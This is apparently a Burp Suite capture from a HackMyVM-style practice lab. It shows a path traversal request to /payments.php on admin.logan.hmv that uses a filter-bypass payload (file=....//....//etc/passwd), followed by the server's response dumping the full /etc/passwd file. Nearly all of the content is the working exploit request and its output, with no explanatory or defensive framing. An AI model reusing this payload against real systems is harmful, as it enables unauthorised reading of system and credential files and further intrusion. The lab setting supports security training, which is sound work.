 Request
Pretty Raw Hex \n
1 POST /payments.php HTTP/1.1
2 Host: admin.logan.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://admin.logan.hmv
10 Connection: close
11 Referer: http://admin.logan.hmv/payments.php
12 Upgrade-Insecure-Requests: 1
13
14 file=....//....//....//....//....//....//etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jul 2023 14:58:39 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2254
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 pollinate:x:105:1::/var/cache/pollinate:/bin/false
33 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
34 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
36 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
37 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
38 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
39 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 logan:x:1000:1000:logan:/home/logan:/bin/bash
41 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false